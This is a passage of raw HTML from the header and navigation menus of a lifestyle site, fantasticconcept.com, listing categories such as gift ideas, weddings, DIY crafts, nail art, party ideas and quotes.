									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#0c7864697f646562756568696d7f4c6b616d6560226f6361"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
